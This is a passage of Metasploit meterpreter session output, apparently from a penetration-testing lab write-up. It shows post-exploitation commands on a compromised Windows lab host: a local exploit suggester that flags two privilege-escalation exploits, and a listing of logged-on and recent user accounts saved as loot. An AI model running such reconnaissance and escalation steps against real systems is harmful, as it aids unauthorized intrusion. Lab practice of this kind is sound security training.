 meterpreter > run post/multi/recon/local_exploit_suggester
[*] 192.168.0.20 - Collecting local exploits for x86/windows...
[*] 192.168.0.20 - 30 exploit checks are being tried...
[+] 192.168.0.20 - exploit/windows/local/ikeext_service: The target appears to be vulnerable.
[+] 192.168.0.20 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
meterpreter > run post/windows/gather/enum_logged_on_users
[*] Running against session 1
Current Logged Users
====================
SID User
--- ----
S-1-5-21-321011808-3761883066-353627080-1000 MSEDGEWIN10\IEUser
[+] Results saved in: /root/.msf4/loot/20211024150846_default_192.168.0.20_host.users.activ_780854.txt
Recently Logged Users
=====================
SID Profile Path
--- ------------
S-1-5-18 %systemroot%\system32\config\systemprofile
S-1-5-19 %systemroot%\ServiceProfiles\LocalService
S-1-5-20 %systemroot%\ServiceProfiles\NetworkService
S-1-5-21-321011808-3761883066-353627080-1000 C:\Users\IEUser
S-1-5-21-321011808-3761883066-353627080-1003 C:\Users\sysadmin
Show Applications
S-1-5-21-321011808-3761883066-353627080-1004 C:\Users\vagrant